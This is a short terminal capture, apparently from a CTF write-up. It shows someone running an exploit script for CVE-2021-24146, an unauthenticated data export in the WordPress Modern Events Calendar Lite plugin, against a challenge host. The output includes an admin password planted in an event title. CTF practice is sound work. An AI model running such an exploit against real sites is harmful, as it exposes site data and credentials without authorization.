 anh2809@KMAron1n:/mnt/d/CTF/TFCCTF/web/calendar$ python3 cve-2021-24146.py -T "01.linux.challenges.ctf.thefewchosen.com"
-P "53077" -U "/"
CVE-2021-24146
* WordPress Plugin Modern Events Calendar Lite < 5.16.2 - Export Event Data (Unauthenticated)
* @Hacker5preme
CHIBIRD
[+] Exported Data:
['ID', 'Title', 'Start Date', 'Start Time', 'End Date', 'End Time', 'Link', 'Location', 'Address', 'Organizer', 'Organiz
er Tel', 'Organizer Email', 'Event Cost']
['5', 'give the developer the password from the wp site-> user:admin , password:WPNe3MgF$sNj8E8F6d', '2022-07-27', '8:00
am', '2022-07-27', '6:00 pm', 'http://01.linux.challenges.ctf.thefewchosen.com:53077/?mec-events=give-the-developer-the
-password-from-the-wp-site-useradmin-passwordwpne3mgfsnj8e8f6d', '', '', '', '', '', '']